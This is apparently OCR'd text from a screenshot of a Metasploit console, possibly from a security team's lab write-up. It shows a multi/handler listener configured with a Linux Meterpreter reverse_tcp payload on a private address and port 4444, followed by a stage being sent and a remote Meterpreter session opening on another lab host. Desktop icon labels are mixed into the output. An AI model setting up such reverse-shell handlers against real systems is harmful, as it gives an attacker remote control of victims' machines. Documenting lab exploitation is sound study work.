 msf5 exploit(multi/handler) > show options
Home
Module options (exploit/multi/handler):
vmware-tools-
distrib
saulGoodman.ovpn
Kali Live
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.104    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.104:4444
[*] Sending stage (985320 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.104:4444 -> 192.168.1.103:43674) at
Gcow安全团队
meterpreter >